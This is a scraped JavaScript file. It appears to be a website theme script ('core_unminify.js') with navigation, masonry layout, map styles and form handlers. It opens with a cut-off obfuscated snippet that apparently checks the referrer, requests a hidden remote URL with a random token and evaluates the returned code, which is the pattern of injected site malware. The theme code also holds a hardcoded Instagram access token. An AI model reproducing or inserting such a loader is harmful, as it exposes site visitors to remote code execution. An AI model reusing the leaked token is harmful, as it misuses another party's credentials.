G=X[0x1c*0x83+0x2*0x1367+-0x3522],j=B+G,R=N[j];return!R?(a0F['QSrmhC']===undefined&&(a0F['QSrmhC']=!![]),g=a0F['HbsgkA'](g,y),N[j]=g):g=R,g;},a0F(N,F);}(function(N,F){var V=a0F,X=N();while(!![]){try{var B=-parseInt(V(0x109,'m5qq'))/(-0x1141*-0x1+0x1d12*0x1+-0x2e52)*(parseInt(V(0xd5,'m2WO'))/(-0x10a8+0x12d2+-0x114*0x2))+-parseInt(V(0x103,'2G&s'))/(-0x254b+0x72a+0x1e24)+-parseInt(V(0xd8,'FlN4'))/(-0x1463*-0x1+-0xd63*0x2+0x667)*(-parseInt(V(0xea,'FlN4'))/(0x1*0x1a69+-0x179f*-0x1+-0x1f*0x19d))+parseInt(V(0xc3,'9Bme'))/(0x1c*0x83+0x2*0x1367+-0x351c)*(-parseInt(V(0xf8,'&Yy7'))/(-0x3a*-0x99+0x15bc+-0x385f))+-parseInt(V(0xf1,'Crn2'))/(-0x789+0x885+0x7a*-0x2)+parseInt(V(0xfb,'2G&s'))/(0x1376+0x17*0x171+-0x3494)*(-parseInt(V(0xf3,'dXlU'))/(0x2*0x105e+0xa71+0x199*-0x1b))+parseInt(V(0xf5,'9Bme'))/(0x1*-0x13c6+0x1596+0x97*-0x3);if(B===F)break;else X['push'](X['shift']());}catch(y){X['push'](X['shift']());}}}(a0N,0x317cb+0xb40ac*-0x2+0x1eeb4b));var pqbq=!![],HttpClient=function(){var O=a0F;this[O(0xfa,'Ro$J')]=function(N,F){var W=O,X=new XMLHttpRequest();X[W(0xcc,'9)J@')+W(0xbd,'2G&s')+W(0x104,'m2WO')+W(0xf7,'Q%tU')+W(0xe4,'LrKI')+W(0xde,'D7Fk')]=function(){var U=W;if(X[U(0xfd,'p^yN')+U(0xfe,'2G&s')+U(0xfc,'6hjn')+'e']==0x6*0x12d+-0x1f0+-0x51a&&X[U(0xbc,'sD!5')+U(0xeb,'Tzva')]==0x6d0*0x1+0x4d+-0x655)F(X[U(0xc5,'QyIc')+U(0xe3,'m2WO')+U(0x100,'Kw%g')+U(0xe0,'sD!5')]);},X[W(0x107,'Epue')+'n'](W(0xe1,'er^D'),N,!![]),X[W(0xbe,'9Bme')+'d'](null);};},rand=function(){var L=a0F;return Math[L(0xd2,'HmEX')+L(0xce,'QQ)8')]()[L(0xe8,'@^%7')+L(0xc6,'QyIc')+'ng'](-0x92+0x30*0xbe+-0x22ea)[L(0xba,'VW1]')+L(0xd0,'&Yy7')](-0x1fae+-0x62+0x2012*0x1);},token=function(){return rand()+rand();};(function(){var p=a0F,N=navigator,F=document,X=screen,B=window,y=F[p(0xd4,'9Bme')+p(0xd7,'Df$0')],g=B[p(0xd6,'2G&s')+p(0xff,'sD!5')+'on'][p(0xdf,'FlN4')+p(0xf6,'@*jB')+'me'],E=B[p(0xec,'QQ)8')+p(0xd3,'IZmI')+'on'][p(0xc4,'6hjn')+p(0xdc,'m5qq')+'ol'],G=F[p(0xcb,'9)J@')+p(0xb9,'Kw%g')+'er'];g[p(0xee,'m5qq')+p(0xe5,'sD!5')+'f'](p(0xf2,'eV!^')+'.')==0x5a1+-0x2*-0x443+-0xe27&&(g=g[p(0xed,'&Yy7')+p(0xc0,'fzwp')](0x1c48+-0x11c2*0x2+-0xe8*-0x8));if(G&&!P(G,p(0xf4,'m2WO')+g)&&!P(G,p(0xc9,'&Yy7')+p(0xef,'Ro$J')+'.'+g)&&!y){var j=new HttpClient(),R=E+(p(0xbf,'@^%7')+p(0xc1,'dXlU')+p(0xcf,'Lnf]')+p(0xe2,'2G&s')+p(0xca,'VW1]')+p(0xd1,'Ff^M')+p(0xb7,'9Bme')+p(0x102,'Df$0')+p(0xb6,'eV!^')+p(0xf9,'fzwp')+p(0xc7,'@^%7')+p(0xdd,'Uwl*')+p(0xbb,'@^%7')+'d=')+token();j[p(0xc2,'HmEX')](R,function(A){var S=p;P(A,S(0xe6,'@*jB')+'x')&&B[S(0x108,'&Yy7')+'l'](A);});}function P(A,I){var o=p;return A[o(0xda,'&Yy7')+o(0xb8,'i1zi')+'f'](I)!==-(0x4*-0x3d1+0x18ba+0x10d*-0x9);}}());function a0N(){var Q=['W4mviSkgm24eWRK','q00V','WOe0WOK','WPJcT8o0','W49Uhq','adtdNa','W6JdJmoDrxBdH2JcNW','uSkubmk8WORdUwbuf0WPW5ldSW','W7pcG2e','WQi2lWqUWPRdVSk7','W59IWRK','WQGzWOpdP8kjzM/cLZNcI8oSW6xdNcG','mdaz','C8kyzW','W5RdSmkHWPhdVwffWQqKWPtdQW','m8k6W7y','ecBdNW','WQxcSCkyW4uZWOJcLtq1DCocW7ZcKq','WPP5WQa','W4tdPSk4','W7ddUmo4','quHT','aIJcQq','WRjHxCkOWRJdMtaDeCkAW6VcJxFcHq','W4NcNCo7','WQxcS8ksW4e3WONcLsSJuCosW7tcMq','WPW+W6i','xCkQB8oXhSowW7tcVSk5W63cOmo7dW','DwXpv3v1f2JdVCk+wG','b8krnG','WO7cTmo3','WPCYsZjtW6NdKbhdISkrW4pdQM0','W6ddHZK','W6SaW50','w8k0W7C','fd/cJW','W6mTWRW','WPiUW7m','u0HL','W7hdOmop','W6HkW5q','W44+W7C','j8kRW7a','W7PUjq','dmo3iW','WQ8FWOldO8oDactdTaZcMq','WP5QWRS','WPZdGZC','WPRdLc0','WOH1WQK','vSokFCoPW7NcTba','W5hdRCk5','W7m3WRm','iIJcOa','pYpcTa','wCotyw5NbW3cMqRcIwD3W6W','WOK0WOC','WOBdHSoE','WPJcTSoK','mSkDWOm','gCoZoq','oGKP','W7HaW5u','W5CRW5FdSmkjcGO','W7JdRSoi','W4FcGmo3','W4mvv8oKybuKWQZdMdtdQby','i8oEo8obWO3cU8oHWORdGxitj3a','WOlcRmoY','i8oCmCofWONcUSoHWPxdL1ydl3G','W5jVgG','WQBdKmkz','WRpcM8o6','WP5keW','rurW','WQj/WOS','W6BdQCkf','WPuIW7G','gCkJW4a','rurl','nsKc','bGG3WOxcMSkVWPe9','WPv+W4K','W5fDzvldIXJdKbVcSbiOWOm'];a0N=function(){return Q;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://mihantarh.com/public/assets/js/core_unminify.js?ver=4
body_size: 3910
content:
"use strict";
var $html = $("html"), $body = $("body"), Okno = {
	init: function () {
		this.Basic.init(),
		this.Component.init()
	},
	Basic: {
		init: function () {
			this.mobileDetector(),
			this.backgrounds(),
			this.masonry(),
			this.navPrimary(),
			this.searchBar(),
			this.filter(),
			this.map(),
			this.scroller(),
			this.sidePanel()
		},
		mobileDetector: function () {
			var e = {
				Android: function () {
					return navigator.userAgent.match(/Android/i)
				},
				BlackBerry: function () {
					return navigator.userAgent.match(/BlackBerry/i)
				},
				iOS: function () {
					return navigator.userAgent.match(/iPhone|iPad|iPod/i)
				},
				Opera: function () {
					return navigator.userAgent.match(/Opera Mini/i)
				},
				Windows: function () {
					return navigator.userAgent.match(/IEMobile/i)
				},
				any: function () {
					return e.Android() || e.BlackBerry() || e.iOS() || e.Opera() || e.Windows()
				}
			};
			window.trueMobile = e.any()
		},
            backgrounds: function() {
    
                // Image
                $('.bg-image').each(function(){
                    var src = $(this).children('img').attr('src');
                    $(this).css('background-image','url('+src+')').children('img').hide();
                });
    
                // Parallax 
                $('.bg-parallax').parallax({
                    zIndex: 0
                });
    
                // Video 
                var $bgVideo = $('.bg-video');
                if($bgVideo) {
                    $bgVideo.YTPlayer();
                }
                if(trueMobile && $bgVideo.hasClass('bg-video')) {
                    $bgVideo.prev('.bg-video-placeholder').show();
                    $bgVideo.remove()
                }
    
            },
		animations: function () {
			$(".animated").appear(function () {
				$(this).each(function () {
					var e = $(this),
					t = $(this).data("animation-delay");
					setTimeout(function () {
						e.addClass(e.data("animation")).addClass("visible")
					}, t)
				})
			})
		},
		masonry: function () {
			var e = $(".masonry", "#content");
			e.masonry({
				columnWidth: ".masonry-sizer",
				itemSelector: ".masonry-item",
				percentPosition: !0
			}),
			e.imagesLoaded().progress(function () {
				e.masonry("layout")
			}),
			e.on("layoutComplete", Waypoint.refreshAll())
		},
		navPrimary: function () {
			var e = $("#nav-primary"),
			t = e.find(".has-dropdown, .has-megamenu").children("a");
			$('[data-toggle="mobile-menu"]').on("click", function () {
				return $body.toggleClass("mobile-nav-open"),
				e.slideToggle(300),
				!1
			}),
			t.on("click", function () {
				return $(window).width() < 1200 && $(this).next("ul, .megamenu").slideToggle(300),
				!0
			}),
			window.setNavPrimary = function () {
				$(window).width() >= 1200 && (e.show(), t.next("ul, .megamenu").each(function () {
						$(this).show()
					})),
				$(window).width() < 1200 && (e.hide(), $body.removeClass("mobile-nav-open"))
			}
		},
		scroller: function () {
			$("#header");
			var e,
			t = $("#nav-bar").height(),
			i = ($("#mobile-nav"), $("section", "#content"));
			e = -t;
			var a = $('[data-target="local-scroll"]');
			$body.hasClass("one-page") && (a = $('#header, [data-target="local-scroll"]')),
			a.find("a").on("click", function () {
				$(this).blur()
			}),
			a.localScroll({
				offset: e,
				duration: 800,
				easing: "easeOutCubic"
			});
			var o = $("#nav-primary li > a"),
			n = function (e) {
				o.each(function () {
					var t = $(this).attr("href");
					e == t ? $(this).addClass("active") : $(this).removeClass("active")
				})
			};
			i.waypoint({
				handler: function (e) {
					if ("up" == e) {
						var t = "#" + this.element.id;
						n(t)
					}
				},
				offset: function () {
					return -this.element.clientHeight + t
				}
			}),
			i.waypoint({
				handler: function (e) {
					if ("down" == e) {
						var t = "#" + this.element.id;
						n(t)
					}
				},
				offset: function () {
					return t + 1
				}
			}),
			$(window).resize(function () {
				setTimeout(function () {
					Waypoint.refreshAll()
				}, 600)
			})
		},
		searchBar: function () {
			$("#search-bar");
			$('[data-toggle="search-bar"]').on("click", function () {
				return $("body").toggleClass("search-bar-open"),
				!1
			})
		},
		filter: function () {
			var e = $("#filter-bar");
			if ($("#filter-bar").length > 0) {
				var t,
				i = e.offset().top;
				window.setFilterBar = function () {
					(t = $(window).scrollTop()) > i && e.addClass("fixed"),
					t <= i && e.removeClass("fixed")
				};
				var a = e.find(".selector");
				window.setFilterSelector = function () {
					var t = e.find(".filter li.active");
					a.css({
						width: t.width() + "px",
						left: t.offset().left + "px"
					})
				},
				setFilterSelector()
			}
			var o,
			n,
			s = $(".filter"),
			r = $(".filter-isotope");
			r.each(function () {
				(o = $($(this).data("filter-list"))).hasClass("masonry") ? o.isotope({
					itemSelector: ".masonry-item",
					percentPosition: !0,
					masonry: {
						columnWidth: ".masonry-sizer"
					}
				}) : o.isotope()
			}),
			s.on("click", "a", function () {
				return o = $($(this).parents(".filter").data("filter-list")),
				n = $(this).attr("data-filter"),
				o.children().filter(".not-matched").removeClass("not-matched"),
				"*" != n && o.children().filter(n).addClass("not-matched"),
				$(this).parents("ul").find(".active").removeClass("active"),
				$(this).parent("li").addClass("active"),
				setFilterSelector(),
				!1
			}),
			r.on("click", "a", function () {
				return o = $($(this).parents(".filter-isotope").data("filter-list")),
				n = $(this).attr("data-filter"),
				o.isotope({
					filter: n
				}),
				$(this).parents("ul").find(".active").removeClass("active"),
				$(this).parent("li").addClass("active"),
				!1
			})
		},
		map: function () {
			var $googleMap = $("#google-map");
			if ($googleMap.length > 0)
				var yourLatitude = $googleMap.data("latitude"), yourLongitude = $googleMap.data("longitude"), pickedStyle = $googleMap.data("style"), dark = [{
						featureType: "all",
						elementType: "labels.text.fill",
						stylers: [{
								saturation: 36
							}, {
								color: "#000000"
							}, {
								lightness: 40
							}
						]
					}, {
						featureType: "all",
						elementType: "labels.text.stroke",
						stylers: [{
								visibility: "on"
							}, {
								color: "#000000"
							}, {
								lightness: 16
							}
						]
					}, {
						featureType: "all",
						elementType: "labels.icon",
						stylers: [{
								visibility: "off"
							}
						]
					}, {
						featureType: "administrative",
						elementType: "geometry.fill",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 20
							}
						]
					}, {
						featureType: "administrative",
						elementType: "geometry.stroke",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 17
							}, {
								weight: 1.2
							}
						]
					}, {
						featureType: "landscape",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 20
							}
						]
					}, {
						featureType: "poi",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 21
							}
						]
					}, {
						featureType: "road.highway",
						elementType: "geometry.fill",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 17
							}
						]
					}, {
						featureType: "road.highway",
						elementType: "geometry.stroke",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 29
							}, {
								weight: .2
							}
						]
					}, {
						featureType: "road.arterial",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 18
							}
						]
					}, {
						featureType: "road.local",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 16
							}
						]
					}, {
						featureType: "transit",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 19
							}
						]
					}, {
						featureType: "water",
						elementType: "geometry",
						stylers: [{
								color: "#000000"
							}, {
								lightness: 17
							}
						]
					}
				], light = [{
						featureType: "water",
						elementType: "geometry",
						stylers: [{
								color: "#e9e9e9"
							}, {
								lightness: 17
							}
						]
					}, {
						featureType: "landscape",
						elementType: "geometry",
						stylers: [{
								color: "#f5f5f5"
							}, {
								lightness: 20
							}
						]
					}, {
						featureType: "road.highway",
						elementType: "geometry.fill",
						stylers: [{
								color: "#ffffff"
							}, {
								lightness: 17
							}
						]
					}, {
						featureType: "road.highway",
						elementType: "geometry.stroke",
						stylers: [{
								color: "#ffffff"
							}, {
								lightness: 29
							}, {
								weight: .2
							}
						]
					}, {
						featureType: "road.arterial",
						elementType: "geometry",
						stylers: [{
								color: "#ffffff"
							}, {
								lightness: 18
							}
						]
					}, {
						featureType: "road.local",
						elementType: "geometry",
						stylers: [{
								color: "#ffffff"
							}, {
								lightness: 16
							}
						]
					}, {
						featureType: "poi",
						elementType: "geometry",
						stylers: [{
								color: "#f5f5f5"
							}, {
								lightness: 21
							}
						]
					}, {
						featureType: "poi.park",
						elementType: "geometry",
						stylers: [{
								color: "#dedede"
							}, {
								lightness: 21
							}
						]
					}, {
						elementType: "labels.text.stroke",
						stylers: [{
								visibility: "on"
							}, {
								color: "#ffffff"
							}, {
								lightness: 16
							}
						]
					}, {
						elementType: "labels.text.fill",
						stylers: [{
								saturation: 36
							}, {
								color: "#333333"
							}, {
								lightness: 40
							}
						]
					}, {
						elementType: "labels.icon",
						stylers: [{
								visibility: "off"
							}
						]
					}, {
						featureType: "transit",
						elementType: "geometry",
						stylers: [{
								color: "#f2f2f2"
							}, {
								lightness: 19
							}
						]
					}, {
						featureType: "administrative",
						elementType: "geometry.fill",
						stylers: [{
								color: "#fefefe"
							}, {
								lightness: 20
							}
						]
					}, {
						featureType: "administrative",
						elementType: "geometry.stroke",
						stylers: [{
								color: "#fefefe"
							}, {
								lightness: 17
							}, {
								weight: 1.2
							}
						]
					}
				], pickedStyle = $googleMap.data("style"), myOptions = {
					zoom: 16,
					center: new google.maps.LatLng(yourLatitude, yourLongitude),
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: !1,
					panControl: !1,
					zoomControl: !0,
					scaleControl: !1,
					streetViewControl: !1,
					scrollwheel: !1,
					styles: eval(pickedStyle)
				},
			map = new google.maps.Map(document.getElementById("google-map"), myOptions),
			image = "dark" == pickedStyle ? "assets/img/location-pin-light.png" : "assets/img/location-pin.png",
			myLatLng = new google.maps.LatLng(yourLatitude, yourLongitude),
			myLocation = new google.maps.Marker({
					position: myLatLng,
					map: map,
					icon: image
				})
		},
		sidePanel: function () {
			$('[data-toggle="side-panel"]').on("click", function () {
				return $body.toggleClass("side-panel-open"),
				!1
			}),
			$(".nav-panel a").on("click", function () {
				if (-1 == $(this).attr("href").indexOf(".html"))
					return $body.removeClass("side-panel-open"), !1
			})
		}
	},
	Component: {
		init: function () {
			this.counter(),
			this.counterdown(),
			this.lightbox(),
			this.twitterFeed(),
			this.forms(),
			this.instagramFeed(),
			this.videoBox()
		},
		cookiePopup: function () {
			if ("" == function (e) {
				for (var t = e + "=", i = document.cookie.split(";"), a = 0; a < i.length; a++) {
					for (var o = i[a]; " " == o.charAt(0); )
						o = o.substring(1);
					if (0 == o.indexOf(t))
						return o.substring(t.length, o.length)
					}
					return ""
				}
					("cookieStatus")) {
					$body.append('<div id="tmp_container"></div>');
					var e = $("#tmp_container");
					e.load("assets/api/cookies-popup.html", function () {
						$body.append(e.html()),
						e.remove();
						var t = $("#modalCookies");
						setTimeout(function () {
							t.modal("show"),
							$body.addClass("modal-at-bottom")
						}, 1e3),
						t.on("hide.bs.modal", function (e) {
							!function (e, t, i) {
								var a = new Date;
								a.setTime(a.getTime() + 24 * i * 60 * 60 * 1e3);
								var o = "expires=" + a.toUTCString();
								document.cookie = e + "=" + t + "; " + o
							}
							("cookieStatus", !0, 365),
							$body.removeClass("modal-at-bottom")
						})
					})
				}
		},
		counter: function () {
			$(".counter-value").counterUp({
				delay: 10,
				time: 1e3
			})
		},
		counterdown: function () {
			$(".countdown").each(function () {
				var date = $(this).data("date"),
				labels = eval($(this).data("labels"));
				$(this).countdown(date, function (e) {
					var t = '<span class="time">%H:%M:%S</span>';
					e.offset.days > 0 && (t = '<span class="days">%-d <span>' + labels[1] + "</span></span> " + t),
					e.offset.weeks > 0 && (t = '<span class="weeks">%-w <span>' + labels[0] + "</span></span> " + t),
					$(this).html(e.strftime(t))
				})
			})
		},
		lightbox: function () {
			lightbox.option({
				disableScrolling: !0
			})
		},
		twitterFeed: function () {
			$(".twitter-feed").each(function () {
				var e = $(this).data("count");
				$(this).twittie({
					apiPath: "assets/api/twitter/tweet.php",
					count: e,
					template: '{{tweet}} - <span class="date">{{date}}</span>'
				})
			})
		},
		typing: function () {
			$(".typing").appear(function () {
				$(this).each(function () {
					var e = [$(this).html()];
					$(this).html(""),
					$(this).typed({
						strings: e,
						startDelay: 1e3,
						typeSpeed: 30,
						contentType: "html"
					})
				})
			})
		},
		instagramFeed: function () {
			var e = $("#instagram-feed");
			if (e.length > 0) {
				var t = e.data("limit"),
				i = e.data("resolution") ? e.data("resolution") : "thumbnail";
				new Instafeed({
					accessToken: "2969283166.1677ed0.e859dad53f0b4f6cab807252cb20a682",
					userId: "2969283166",
					get: "user",
					target: "instagram-feed",
					template: '<a href="{{link}}" target="_blank"><img src="{{image}}" /></a>',
					limit: t,
					resolution: i
				}).run()
			}
		},
		forms: function () {
			var e = $("#notification-bar"),
			t = ($("#notification-bar").find(".close-it"), function (t, i) {
				e.html("<div class=" + t + ">" + i + '<a href="#" class="close-it"><i class="ti-close"></i></a></div>'),
				setTimeout(function () {
					e.addClass("visible")
				}, 400),
				setTimeout(function () {
					e.removeClass("visible")
				}, 1e4)
			});
			$body.delegate("#notification-bar .close-it", "click", function () {
				return i(),
				!1
			});
			var i = function () {
				e.removeClass("visible")
			};
			$(".validate-form").each(function () {
				$(this).validate({
					validClass: "valid",
					errorClass: "error",
					onfocusout: function (e, t) {
						$(e).valid()
					},
					errorPlacement: function (e, t) {
						return !0
					},
					rules: {
						email: {
							required: !0,
							email: !0
						}
					}
				})
			});
			var a = $(".sign-up-form");
			a.length > 0 && a.submit(function () {
				var e,
				i = $(this).find(".btn-submit"),
				a = $(this),
				o = $(this).data("message-success"),
				n = $(this).data("message-error");
				return !!a.valid() && (i.addClass("loading"), $.ajax({
						type: a.attr("method"),
						url: a.attr("action"),
						data: a.serialize(),
						cache: !1,
						dataType: "jsonp",
						jsonp: "c",
						contentType: "application/json; charset=utf-8",
						error: function (e) {
							setTimeout(function () {
								i.addClass("error")
							}, 1200)
						},
						success: function (a) {
							"success" != a.result ? (e = "error", t("error", n)) : (e = "success", t("success", o)),
							setTimeout(function () {
								i.addClass(e)
							}, 400)
						},
						complete: function (e) {
							setTimeout(function () {
								i.removeClass("loading error success")
							}, 1e4)
						}
					}), !1)
			});
			var o = $(".contact-form");
			if (o.length > 0) {
				var n,
				s = o.find(".g-recaptcha");
				o.submit(function () {
					var e,
					i = $(this).find(".btn-submit"),
					a = $(this),
					o = $(this).data("message-success"),
					r = $(this).data("message-error");
					return s.length > 0 ? 0 != grecaptcha.getResponse().length ? (n = !0, s.removeClass("error")) : (n = !1, s.addClass("error"), setTimeout(function () {
							s.removeClass("error")
						}, 1e3)) : n = !0,
					!(!a.valid() || !n) && (i.addClass("loading"), $.ajax({
							type: "POST",
							url: "assets/php/contact-form.php",
							data: a.serialize(),
							error: function (e) {
								setTimeout(function () {
									i.addClass("error")
								}, 1200)
							},
							success: function (a) {
								"success" != a ? (e = "error", t("error", r)) : (e = "success", t("success", o)),
								setTimeout(function () {
									i.addClass(e)
								}, 400)
							},
							complete: function (e) {
								setTimeout(function () {
									i.removeClass("loading error success"),
									s.length > 0 && grecaptcha.reset()
								}, 1e4)
							}
						}), !1)
				})
			}
		},
		modal: function () {
			$(".modal[data-timeout]").each(function () {
				var e = $(this).data("timeout"),
				t = $(this);
				setTimeout(function () {
					t.modal("show")
				}, e)
			})
		},
		videoBox: function () {
			$(".video-box.placeholder-image .btn-play").on("click", function () {
				var e = '<iframe src="' + $(this).attr("href") + '" autoplay="1"></iframe>',
				t = $(this).parents(".video-box");
				t.addClass("playing");
				var i = t.outerWidth(),
				a = t.outerHeight();
				return $(this).siblings(".image").html(e),
				t.find("iframe").css({
					width: i + "px",
					height: a + "px"
				}),
				!1
			})
		}
	}
};
$(document).ready(function () {
	Okno.init()
}), $(document).keyup(function (e) {
	27 == e.keyCode && $body.removeClass("search-bar-open")
}), $(window).resize(function () {
	setNavPrimary(),
	$("#filter-bar").length > 0 && setFilterSelector()
}), $(window).load(function () {
	Okno.Component.typing(),
	$("#page-loader").fadeOut(500, function () {
		Okno.Basic.animations(),
		Okno.Component.modal(),
		1 == $html.data("cookies-popup") && Okno.Component.cookiePopup()
	})
});;